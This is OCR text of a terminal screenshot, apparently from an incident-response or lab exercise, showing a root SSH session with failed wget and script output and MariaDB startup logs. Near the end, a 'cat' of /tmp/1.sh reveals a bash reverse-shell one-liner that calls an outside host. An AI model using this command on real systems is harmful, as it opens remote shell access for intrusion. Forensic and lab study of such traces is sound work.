 aliyun - root@xuanji: /var/log/mysql - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:**********@47.122.131.175:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
Length: unspecified
Saving to: 'index.html'
0K 2.46 =2.0s
2023-08-01 02:14:13 (2.46 B/s) - 'index.html' saved [5]
/tmp/1.sh: line 1: --2023-08-01: command not found
/tmp/1.sh: line 2: Connecting: command not found
/tmp/1.sh: line 3: HTTP: command not found
/tmp/1.sh: line 4: Length:: command not found
/tmp/1.sh: line 5: Saving: command not found
/tmp/1.sh: line 7: 0K: command not found
/tmp/1.sh: line 9: syntax error near unexpected token `('
/tmp/1.sh: line 9: `2023-08-01 02:16:35 (5.01 MB/s) - '1.sh' saved [43/43]'
251005 04:28:02 mysqld_safe Starting mysqld daemon with databases from /var/lib/mysql
251005  4:28:02 [Note] /usr/sbin/mysqld (mysqld 5.5.64-MariaDB-1ubuntu0.14.04.1) starting as process 363 ...
251005  4:28:02 InnoDB: The InnoDB memory heap is disabled
251005  4:28:02 InnoDB: Mutexes and rw_locks use GCC atomic builtins
251005  4:28:02 InnoDB: Compressed tables use zlib 1.2.8
251005  4:28:02 InnoDB: Using Linux native AIO
251005  4:28:02 InnoDB: Initializing buffer pool, size = 128.0M
251005  4:28:02 InnoDB: Completed initialization of buffer pool
251005  4:28:02 InnoDB: highest supported file format is Barracuda.
InnoDB: The log sequence number in ibdata files does not match
InnoDB: the log sequence number in the ib_logfiles!
InnoDB: Restoring possible half-written data pages from the doublewrite buffer...
251005  4:28:02  InnoDB: Waiting for the background threads to start
251005  4:28:03 Percona XtraDB (http://www.percona.com) 5.5.61-MariaDB-38.13 started; log sequence number 3046162
251005  4:28:03 [Note] Plugin 'FEEDBACK' is disabled.
251005  4:28:03 [Note] Server socket created on IP: '127.0.0.1'.
251005  4:28:03 [ERROR] mysqld: Table './mysql/func' is marked as crashed and should be repaired
251005  4:28:03 [Warning] Checking table:   './mysql/func'
251005  4:28:03 [ERROR] mysql.func: 1 client is using or hasn't closed the table properly
251005  4:28:03 [Note] Event Scheduler: Loaded 0 events
251005  4:28:03 [Note] /usr/sbin/mysqld: ready for connections.
Version: '5.5.64-MariaDB-1ubuntu0.14.04.1'  socket: '/var/run/mysqld/mysqld.sock'  port: 3306  (Ubuntu)
root@xuanji:/var/log/mysql# cat /tmp/1.sh
bash -i >&/dev/tcp/192.168.100.13/777 0>&1root@xuanji:/var/log/mysql#
ssh://root@47.122.131.175:22 SSH2 xterm 179x39 39,71 1 会话 CAP NUM